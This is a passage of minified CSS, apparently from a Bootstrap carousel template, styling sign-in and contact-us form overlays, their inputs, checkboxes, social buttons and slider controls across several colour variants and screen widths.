7)}.js_frm_signin>a:nth-child(7){color:#51a5c7;border-color:#51a5c7}.js_frm_signin_white>a:nth-child(7){border:0;color:#fff;background:#51a5c7}.js_frm_signin_transparent>a:nth-child(7){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(8){color:#fff;border-color:#fff}.js_frm_signin_white>a:nth-child(8){border:0;color:#fff;background:#22A41C}.js_frm_signin_transparent>a:nth-child(8){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:hover,.js_frm_signin>a:active{opacity:.6}.js_frm_signin>form>div>input{height:42px;padding:0 20px;border:0;color:rgba(255,255,255,0.8);background:#011D3A;letter-spacing:1px;border-bottom:1px solid #1b344e;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>div>input{border:0;color:#fff;background:#171F2E;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_transparent>form>div>input{border:0;color:#000;background:rgba(255,255,255,0.9);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_signin>form>div>input:focus{border:0;outline:0;border-bottom:1px solid rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none}.js_frm_signin_white>form>div>input:focus{background:rgba(23,31,46,0.8);border:0}.js_frm_signin_transparent>form>div>input:focus{border:0;background:rgba(255,255,255,1)}.js_frm_signin>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_white>form>div>input::-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_white>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_white>form>div>input:-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_transparent>form>div>input::-webkit-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input::-moz-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:-ms-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:-moz-placeholder{color:#000}.js_frm_signin>form>div>input:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin>form>div>input:focus::-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin>form>div>input:focus:-ms-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin>form>div>input:focus:-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_white>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_signin_white>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_signin_white>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_signin_white>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_signin_transparent>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_signin>form>.checkbox{margin-top:15px;margin-bottom:15px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>.checkbox label{cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif}.js_frm_signin_white>form>.checkbox label{color:#222}.js_frm_signin_transparent>form>.checkbox label{color:#fff}.js_frm_signin>form>.checkbox label>a{color:#f7f7f7;font-size:12px;margin-left:30px;letter-spacing:0;text-transform:capitalize}.js_frm_signin_white>form>.checkbox label>a{color:#000}.js_frm_signin_transparent>form>.checkbox label>a{color:#fff}.js_frm_signin>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signin>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signin>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);background:transparent;border:1px solid rgba(255,255,255,0.5);border-radius:0}.js_frm_signin_white>form>.checkbox>div>span{background:transparent;border:1px solid #171F2E;border-radius:10px;-webkit-border-radius:10px}.js_frm_signin_transparent>form>.checkbox>div>span{background:transparent;border:1px solid #fff;border-radius:0;-webkit-border-radius:0}.js_frm_signin>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signin>form>.checkbox input:checked+span{border:1px solid rgba(255,255,255,0.8)}.js_frm_signin_white>form>.checkbox input[type=checkbox]:checked+span{background:#22A41C;border:1px solid #22A41C}.js_frm_signin_transparent>form>.checkbox input:checked+span{border:1px solid #fff}.js_frm_signin>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signin>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:rgba(255,255,255,0.8);content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>.checkbox input+span:before{color:#fff}.js_frm_signin_transparent>form>.checkbox input+span:before{color:#000;background:#fff}@media only screen and (max-width:480px){#js_frm_033{height:570px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:570px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.ps_control_smsquare .carousel-control{display:none}.js_frm_signin{top:2%;left:0;margin:auto;width:290px;padding:5px;opacity:.8}.js_frm_signin>p{font-size:11px;margin-bottom:5px}.js_frm_signin>form>.checkbox label{font-size:12px}}@media(min-width:481px) and (max-width:600px){#js_frm_033{height:610px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:610px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.js_frm_signin{opacity:.8}}@media(min-width:601px) and (max-width:767px){#js_frm_033{height:610px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:610px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.js_frm_signin{opacity:.8}}@media(min-width:768px) and (max-width:875px){#js_frm_033{height:610px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:610px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.js_frm_signin{opacity:.8}}#js_frm_034{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_034:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_034:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_smradiusfill .carousel-control{top:45%;opacity:0;width:36px;height:36px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;font-weight:normal;background:#fff;border:1px solid #fff;-webkit-border-radius:5px;border-radius:5px}.ps_control_smradiusfill:hover .carousel-control{opacity:1}.ps_control_smradiusfill .carousel-control.left{left:1%}.ps_control_smradiusfill .carousel-control.right{right:1%}.ps_control_smradiusfill .carousel-control.left:hover,.ps_control_smradiusfill .carousel-control.right:hover{color:#fff;background:#000}.ps_control_smradiusfill .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smradiusfill .carousel-control.right>span:nth-child(1){right:45%}.js_frm_signin_x{top:17%;right:0;left:7%;width:50%;overflow:hidden;text-align:left;position:absolute;padding:0 15px 20px 15px;background:rgba(0,0,0,0.9);border:1px solid rgba(255,255,255,0.8);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_right{top:17%;right:7%;left:auto}.js_frm_signin_x_center{top:17%;left:0;right:0;margin:auto}.js_frm_signin_x_white{border:0;background:#fff;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin_x_transparent{border:0;border-radius:10px;-webkit-border-radius:10px;background:rgba(0,0,0,0.4);-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin_x>.row{margin:0}.js_frm_signin_x>form>.form-group{padding:0}.js_frm_signin_x>div>div>h3{color:rgba(255,255,255,0.8);margin:20px 0;font-size:20px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_signin_x>div>div>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>h3{color:#fff;padding:1px 5px;background:#fa882c}.js_frm_signin_x_transparent>div>div>h3{color:#fff}.js_frm_signin_x_white>div>div>h3:after{background:transparent}.js_frm_signin_x_transparent>div>div>h3:after{background:rgba(255,255,255,0.7)}.js_frm_signin_x>div>div>form>button,.js_frm_signin_x>div>div>form>button:focus{outline:0;color:rgba(255,255,255,0.8);box-shadow:none;border-radius:0;padding:9px 15px;width:100%;margin-top:14px;letter-spacing:1px;display:inline-block;border-color:rgba(255,255,255,0.8);background:transparent;text-transform:capitalize;border:1px solid;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>button,.js_frm_signin_x_white>div>div>form>button:focus{color:#fff;border:0;background:#22a41c}.js_frm_signin_x_transparent>div>div>form>button,.js_frm_signin_x_transparent>div>div>form>button:focus{border:0;color:rgba(255,255,255,0.8);background:rgba(0,0,0,0.7);border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>form>button:hover,.js_frm_signin_x>div>div>form>button:active{outline:none!important;color:rgba(255,255,255,1)!important;background:transparent!important;border-color:rgba(255,255,255,1)!important}.js_frm_signin_x_white>div>div>form>button:hover,.js_frm_signin_x_white>div>div>form>button:active{color:#fff!important;background:rgba(34,164,28,0.7)!important;border-color:transparent!important}.js_frm_signin_x_transparent>div>div>form>button:hover,.js_frm_signin_x_transparent>div>div>form>button:active{opacity:.6;color:rgba(255,255,255,0.8)!important;background:rgba(0,0,0,0.7)!important}.js_frm_signin_x>div>div>a{width:100%;margin-top:10px;padding:9px 15px;border:1px solid;text-align:center;letter-spacing:1px;display:inline-block;text-decoration:none;background:transparent;text-transform:capitalize;color:rgba(255,255,255,0.8);font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>a{border-radius:0;-webkit-border-radius:0}.js_frm_signin_x_transparent>div>div>a{border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>a:nth-child(2){color:#3b5e96;border-color:#3b5e96}.js_frm_signin_x_white>div>div>a:nth-child(2){border:0;color:#fff;background:#3b5e96}.js_frm_signin_x_transparent>div>div>a:nth-child(2){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(3){color:#57bed1;border-color:#57bed1}.js_frm_signin_x_white>div>div>a:nth-child(3){border:0;color:#fff;background:#57bed1}.js_frm_signin_x_transparent>div>div>a:nth-child(3){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(4){color:#df4a36;border-color:#df4a36}.js_frm_signin_x_white>div>div>a:nth-child(4){border:0;color:#fff;background:#df4a36}.js_frm_signin_x_transparent>div>div>a:nth-child(4){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(5){color:#51a5c7;border-color:#51a5c7}.js_frm_signin_x_white>div>div>a:nth-child(5){border:0;color:#fff;background:#51a5c7}.js_frm_signin_x_transparent>div>div>a:nth-child(5){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(6){color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>a:nth-child(6){border:0;color:#fff;background:#22a41c}.js_frm_signin_x_transparent>div>div>a:nth-child(6){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:hover,.js_frm_signin_x>div>div>a:active{opacity:.7}.js_frm_signin_x>div>div>form>div>input{height:41px;padding:0 20px;color:#fff;margin-top:10px;letter-spacing:1px;background:transparent;font-family:'Open Sans',sans-serif;border:1px solid rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>div>input{border:0;color:#fff;background:#171f2e;-webkit-box-shadow:none;box-shadow:none}.js_frm_signin_x_transparent>div>div>form>div>input{border:0;color:#000;background:rgba(255,255,255,0.9);-webkit-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>form>div>input:focus{outline:0;border:1px solid rgba(255,255,255,1);-webkit-box-shadow:none;box-shadow:none}.js_frm_signin_x_white>div>div>form>div>input:focus{background:rgba(23,31,46,0.8);border:0}.js_frm_signin_x_transparent>div>div>form>div>input:focus{border:0;background:rgba(255,255,255,1)}.js_frm_signin_x>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_white>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_white>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_white>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_transparent>div>div>form>div>input::-webkit-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input::-moz-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:-ms-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:-moz-placeholder{color:#000}.js_frm_signin_x>div>div>form>div>input:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x>div>div>form>div>input:focus::-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x>div>div>form>div>input:focus:-ms-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x>div>div>form>div>input:focus:-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_signin_x_white>div>div>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_signin_x_white>div>div>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_signin_x_white>div>div>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_signin_x_transparent>div>div>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_signin_x>div>div>form>.checkbox{margin-top:25px;margin-bottom:40px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>.checkbox label{cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif}.js_frm_signin_x_white>div>div>form>.checkbox label{color:#222}.js_frm_signin_x_transparent>div>div>form>.checkbox label{color:#fff}.js_frm_signin_x>div>div>form>.checkbox label>a{color:#f7f7f7;font-size:12px;margin-left:30px;letter-spacing:0;text-transform:capitalize}.js_frm_signin_x_white>div>div>form>.checkbox label>a{color:#000}.js_frm_signin_x_transparent>div>div>form>.checkbox label>a{color:#fff}.js_frm_signin_x>div>div>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signin_x>div>div>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signin_x>div>div>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;border:1px solid rgba(255,255,255,0.5);-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);border-radius:0;-webkit-border-radius:0}.js_frm_signin_x_white>div>div>form>.checkbox>div>span{background:transparent;border:1px solid #171f2e;border-radius:0;-webkit-border-radius:0}.js_frm_signin_x_transparent>div>div>form>.checkbox>div>span{background:transparent;border:1px solid #fff;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signin_x>div>div>form>.checkbox input:checked+span{border:1px solid rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>form>.checkbox input[type=checkbox]:checked+span{background:#22a41c;border:1px solid #22a41c}.js_frm_signin_x_transparent>div>div>form>.checkbox input:checked+span{border:1px solid #fff}.js_frm_signin_x>div>div>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signin_x>div>div>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:rgba(255,255,255,0.8);content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>.checkbox input+span:before{color:#fff}.js_frm_signin_x_transparent>div>div>form>.checkbox input+span:before{color:#000;background:#fff}@media only screen and (max-width:480px){#js_frm_034{height:570px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:570px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.ps_control_smradiusfill .carousel-control{display:none}.js_frm_signin_x{top:2%;left:0;margin:auto;width:290px;padding:5px;opacity:.8;padding-top:0}.js_frm_signin_x>div>div{padding:0}.js_frm_signin_x>div>div>form>.checkbox{margin-top:5px;margin-bottom:5px}.js_frm_signin_x>div>div>form>.checkbox label>a{margin-left:15px}.js_frm_signin_x>div>div>form>button,.js_frm_signin_x>div>div>form>button:focus{margin-top:5px}.js_frm_signin_x>div>div>a{margin-top:5px}.js_frm_signin_x>div>div>form>div>input{margin-top:5px}}@media(min-width:481px) and (max-width:600px){#js_frm_034{height:610px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:610px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.js_frm_signin_x{top:2%;width:290px;padding:5px;opacity:.8;padding-top:0}.js_frm_signin_x>div>div{padding:0}.js_frm_signin_x>div>div>form>.checkbox{margin-top:5px;margin-bottom:5px}.js_frm_signin_x>div>div>form>.checkbox label>a{margin-left:15px}}@media(min-width:601px) and (max-width:767px){#js_frm_034{height:610px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:610px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.js_frm_signin_x{top:2%;padding:5px;opacity:.8;padding-top:0}.js_frm_signin_x>div>div{padding:0}.js_frm_signin_x>div>div>form>.checkbox{margin-top:5px;margin-bottom:5px}.js_frm_signin_x>div>div>form>.checkbox label>a{margin-left:15px}}@media(min-width:768px) and (max-width:875px){#js_frm_034{height:610px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:610px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.js_frm_signin_x{width:75%}}@media(min-width:876px) and (max-width:1170px){.js_frm_signin_x{width:65%}}#js_frm_035{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_035:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_035:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.ps_control_smbrdrfill .carousel-control{top:45%;opacity:0;width:40px;height:40px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:40px;text-shadow:none;position:absolute;font-weight:normal;background:#fff;border:1px solid #000;-webkit-border-radius:0;border-radius:0}.ps_control_smbrdrfill:hover .carousel-control{opacity:1}.ps_control_smbrdrfill .carousel-control.left{left:1%}.ps_control_smbrdrfill .carousel-control.right{right:1%}.ps_control_smbrdrfill .carousel-control.left:hover,.ps_control_smbrdrfill .carousel-control.right:hover{color:#fff;background:#000;border:1px solid #fff}.ps_control_smbrdrfill .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smbrdrfill .carousel-control.right>span:nth-child(1){right:45%}.js_frm_contactus_x{top:13%;right:0;left:5%;width:50%;padding:20px;overflow:hidden;text-align:left;position:absolute;background:transparent;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_right{top:13%;right:5%;left:auto}.js_frm_contactus_x_center{left:0;top:13%;right:0;margin:auto}.js_frm_contactus_x:before,.js_frm_contactus_x:after,.js_frm_contactus_x>:first-child:before,.js_frm_contactus_x>:first-child:after{width:30px;height:30px;content:' ';position:absolute;border-style:solid;border-color:#fff}.js_frm_contactus_x_white:before,.js_frm_contactus_x_white:after,.js_frm_contactus_x_white>:first-child:before,.js_frm_contactus_x_white>:first-child:after{border-color:#000}.js_frm_contactus_x_transparent:before,.js_frm_contactus_x_transparent:after,.js_frm_contactus_x_transparent>:first-child:before,.js_frm_contactus_x_transparent>:first-child:after{border-color:#BF392B}.js_frm_contactus_x:before{top:0;left:0;border-width:1px 0 0 1px}.js_frm_contactus_x:after{top:0;right:0;border-width:1px 1px 0 0}.js_frm_contactus_x>:first-child:before{right:0;bottom:0;border-width:0 1px 1px 0}.js_frm_contactus_x>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.js_frm_contactus_x_transparent{background:rgba(255,255,255,0.2)}.js_frm_contactus_x>.row{margin:0}.js_frm_contactus_x>form>.form-group{padding:0}.js_frm_contactus_x>div>div>h3{color:#fff;margin:0 0 20px 0;font-size:20px;text-shadow:none;padding:0;text-align:left;letter-spacing:1px;font-weight:normal;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_contactus_x_white>div>div>h3{color:#000}.js_frm_contactus_x_transparent>div>div>h3{color:#BF392B}.js_frm_contactus_x>div>div>p{color:#fff;text-shadow:none;text-align:justify;font-weight:normal;margin-bottom:50px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_x_white>div>div>p{color:#000}.js_frm_contactus_x_transparent>div>div>p{color:#BF392B}.js_frm_contactus_x>div>div>span{display:block;color:#fff;margin-top:10px;text-shadow:none;text-align:justify;font-weight:normal;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_x_white>div>div>span{color:#000}.js_frm_contactus_x_transparent>div>div>span{color:#BF392B}.js_frm_contactus_x>div>div>a{display:block;color:#fab502;text-shadow:none;text-align:justify;font-weight:normal;margin-top:10px;letter-spacing:1px;text-decoration:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_white>div>div>a{color:#22a41c}.js_frm_contactus_x_transparent>div>div>a{color:#7F261C}.js_frm_contactus_x>div>div>a:hover{opacity:.7}.js_frm_contactus_x>div>div>form>button,.js_frm_contactus_x>div>div>form>button:focus{width:100%;outline:0;color:#000;box-shadow:none;border-radius:0;padding:9px 15px;border:1px solid;background:#fab502;letter-spacing:1px;display:inline-block;border-color:#fab502;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_white>div>div>form>button,.js_frm_contactus_x_white>div>div>form>button:focus{border:0;color:#fff;background:#22a41c}.js_frm_contactus_x_transparent>div>div>form>button,.js_frm_contactus_x_transparent>div>div>form>button:focus{border:0;color:#fff;background:rgba(191,57,43,0.8);border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_x>div>div>form>button:hover,.js_frm_contactus_x>div>div>form>button:active{outline:none!important;color:#fab502!important;background:#fff!important;border-color:#fff!important}.js_frm_contactus_x_white>div>div>form>button:hover,.js_frm_contactus_x_white>div>div>form>button:active{color:#fff!important;background:#000!important;border-color:#000!important}.js_frm_contactus_x_transparent>div>div>form>button:hover,.js_frm_contactus_x_transparent>div>div>form>button:active{color:#fff!important;background:rgba(191,57,43,1)!important}.js_frm_contactus_x>div>div>form>div>input{height:41px;border:0;color:#000;padding:0 20px;background:#fff;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea{resize:none;color:#000;padding:10px 20px;letter-spacing:1px;background:#fff;font-family:'Open Sans',sans-serif;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s 